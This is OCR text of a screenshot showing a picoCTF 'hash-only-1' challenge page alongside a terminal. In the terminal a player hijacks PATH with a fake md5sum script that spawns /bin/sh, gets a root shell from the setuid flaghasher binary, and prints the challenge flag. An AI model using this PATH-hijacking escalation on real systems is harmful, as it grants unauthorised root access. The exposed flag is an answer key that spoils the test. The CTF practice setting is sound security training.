 1 2 3 4
0:09
(3) DJ TIKTOK TERBARU 2
PLAYING
Fungsi read dan kerentan
picoCTF - picoGym Challe
play.picoctf.org/practice/challenge/487?category=6&
page=1
syafiq → hash-only1
Kali Linux Kali Tools Kali Docs
Exploit-DB Google Hacking DB OffSec
File Actions Edit View Help
syafiq → hash-only1
syafiq → hash-only1
picoCTF
Practice Compete Classrooms syafiqcrime
picoGym
Challenges Playlists Assignments
Filters
Hide Solved
Show Bookmarked
Show Assigned
Search by Name
Difficulty
All Difficulties
Easy
Medium
#!/bin/bash
/bin/sh
EOF
ctf-player@pico-chall$ cat md5sum
#!/bin/bash
/bin/sh
ctf-player@pico-chall$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf-player@pico-chall$ export PATH=.:$PATH
ctf-player@pico-chall$ export PATH=.:$PATH
ctf-player@pico-chall$ echo $PATH
.:.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....
# ls
flaghasher  md5sum
# whoami
root
# pwd
/home/ctf-player
# cd /root/
# ls
flag.txt
# cat flag.txt
picoCTF{sy5teM_b!n@riEs_4r3_5c@red_0f_yoU_0c1fd083}#
hash-only-1
browser_webshell_solvable
Description
Here is a binary that has enough privilege to read the
content of the flag file but will only let you know its
hash. If only it could just give you the actual content!
Connect using ssh ctf-player@shape-
facility.picoctf.net -p 55631 with the password,
and run the binary named "flaghasher".
You can get a copy of the binary if you wish:
55631 ctf-player@shape-facility.picoctf.net:~/
This challenge launches an
instance on demand.
Its current status is:
RUNNING
Instance Time Remaining:
9:56
Restart
Instance
Hints ?
Medium
Webshell
hash-only-2
85%
Hard
90%